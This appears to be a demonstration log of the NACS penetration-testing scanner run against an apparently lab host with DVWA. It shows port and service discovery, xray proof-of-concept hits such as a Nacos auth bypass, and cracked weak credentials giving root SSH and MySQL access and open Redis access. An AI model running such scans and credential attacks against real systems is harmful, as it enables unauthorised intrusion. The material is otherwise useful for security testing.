 sudo ./nacs -h 10.15.196.135 -passwordadd " " -noreverse
NACS
Version: 0.0.3
[22:26:12] [INFO] Start to probe alive machines
[22:26:12] [*] Target 10.15.196.135 is alive
[22:26:12] [INFO] There are total of 1 hosts, and 1 are surviving
[22:26:12] [WARNING] Too few surviving hosts
[22:26:12] [INFO] Start to discover the ports
[22:26:12] [*] [TCP/Mysql] mysql://10.15.196.135:3306 [J\x00\x00\x00\x0a5.7.26\x00\xcb\x00\x00\x00?\x03_zB\x15~\\x00\xff\xff\xc0\x02\x00\xff\xc1\x15]
[22:26:12] [-] [TCP/unknown] 10.15.196.135:3308 [J\x00\x00\x00\x0a8.0.28\x00\x8dS\x14\x00\x0aG\x15)zCR\x08\x00\xff\xff\xff\x02\x00\xff\xdf\x15]
[22:26:12] [*] [TCP/SSH] ssh://10.15.196.135:22 [SSH-2.0-OpenSSH_7.6p1\x20Ubuntu-4ubuntu0.6]
[22:26:12] [*] [TCP/SSH] ssh://10.15.196.135:2222 [SSH-2.0-OpenSSH_7.6p1\x20Ubuntu-4ubuntu0.6]
[22:26:12] [-] [TCP/unknown] 10.15.196.135:9999 [your\x20code\x20size:\x20]
[22:26:12] [*] [TLS/HTTPS] [403] [OpenResty] [OpenResty] https://10.15.196.135:443 [403 Forbidden]
[22:26:13] [*] [TCP/FTP] ftp://10.15.196.135:21 [220\x20(vsFTPd\x203.0.3)\x0d\x0a]
[22:26:14] [*] [TCP/HTTP] [200] [OpenResty] http://10.15.196.135:83 [None]
[22:26:14] [*] [TCP/HTTP] [200] [OpenResty] http://10.15.196.135:8088 [None]
[22:26:14] [*] [TCP/HTTP] [200] [OpenResty] http://10.15.196.135:9090 [None]
[22:26:14] [*] [TCP/HTTP] [403] [OpenResty] [OpenResty] http://10.15.196.135:80 [403 Forbidden]
[22:26:14] [*] [TCP/HTTP] [404] http://10.15.196.135:8848 [HTTP Status 404 - Not Found]
[22:26:15] [*] [TCP/HTTP] [200] [OpenResty] http://10.15.196.135:82 [Welcome to OpenResty!]
[22:26:15] [*] [TCP/HTTP] [200] [OpenResty] http://10.15.196.135:81 [Welcome to OpenResty!]
[22:26:15] [*] [TCP/HTTP] [502] [OpenResty] http://10.15.196.135:8899 [Error]
[22:26:15] [*] [TCP/HTTP] [302] [Apache] [DVWA] http://10.15.196.135:8081/login.php [Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*]
[22:26:17] [*] [TCP/Redis] redis://10.15.196.135:6379 [-ERR\x20wrong\x20number\x20of\x20arguments\x20for\x20'get'\x20command\x0d\x0a]
[22:26:17] [INFO] A total of 17 targets, the rule base hits 15 targets
[22:26:17] [INFO] Start to send pocs to web services (xray type)
[22:26:17] [INFO] Load 397 xray poc(s)
[22:26:18] [+] http://10.15.196.135: poc-yaml-alibaba-nacos-v1-auth-bypass
[22:26:30] [+] http://10.15.196.135:8848 poc-yaml-alibaba-nacos
[22:26:34] [+]
[22:26:35] [INFO] Start to process nonweb services
[22:26:35] [INFO] [protocol] mysql 10.15.196.135:3306
[22:26:35] [+] mysql:10.15.196.135:3306:root root
[22:26:35] [INFO] [protocol] ssh 10.15.196.135
[22:26:35] [+] SSH:10.15.196.135:22 root `whoami`: root
[22:26:35] [INFO] [protocol] ssh 10.15.196.135
[22:26:36] [+] SSH:10.15.196.135:2222 root 56 `whoami`: root
[22:26:36] [INFO] [protocol] ftp 10.15.196.135:21
[22:26:36] [INFO] [protocol] redis 10.15.196.135:6379
[22:26:36] [+] Redis:10.15.196.135:6379 file:/data/dump.rdb
[22:26:36] [INFO] Task finish, consumption of time: 23.628622445s